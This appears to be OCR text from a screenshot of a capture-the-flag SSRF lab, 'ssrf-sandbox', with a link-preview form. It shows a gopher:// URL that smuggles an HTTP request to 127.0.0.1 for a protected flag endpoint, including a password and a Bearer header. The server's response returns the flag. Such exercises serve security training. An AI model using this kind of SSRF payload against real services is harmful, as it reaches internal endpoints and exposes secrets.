 Not secure ssrf-sandbox/preview
nk Preview Link Status API
Preview Link
URL:
gopher://127.0.0.1:80/_GET%20/protectedflag%3Fpassword%3Dtwasbryllyg%20HTTP/1.1%0AHost:%20127.0.0.1%0AAuthorization:%20Bearer%2
Utility:
curl
Submit
Response
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 55
Server: Werkzeug/2.0.2 Python/3.7.11
Date: Mon, 04 Nov 2024 20:18:26 GMT
{"Flag":"OS{theSlythyTovesDidGyreAndGymbleInTheWabe}"}